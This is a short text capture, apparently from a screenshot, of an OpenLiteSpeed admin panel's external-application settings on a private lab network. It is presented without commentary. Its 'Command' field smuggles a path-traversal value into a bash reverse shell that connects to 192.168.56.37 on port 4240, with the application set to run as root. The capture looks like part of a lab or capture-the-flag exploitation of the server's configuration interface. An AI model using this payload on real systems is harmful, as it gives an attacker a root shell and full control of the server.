 https://192.168.56.66:7080/index.php#view/confMgr.php?m=serv&p=ext
Max Connections * 10
Number valid range: 1 - 2000
Environment PHP_LSAPI_CHILDREN=10
LSAPI_AVOID_FORK=200M
Initial Request Timeout (secs) * 60
Number valid range >= 1
Retry Timeout (secs) * 0
Number valid range >= 0
Persistent Connection Yes No Not Set
Connection Keep-Alive Timeout
Number valid range: -1 - 10000
Response Buffering * No
Start By Server * Yes (Through CGI Daemon)
Command fcgi-bin/lsphp5/../../../../../bin/bash -c 'bash -i >& /dev/tcp/192.168.56.37/4240 0>&1'
Back Log 100
Number valid range: 1 - 100
Instances 1
Number valid range: 0 - 1000
Run As User root
Run As Group root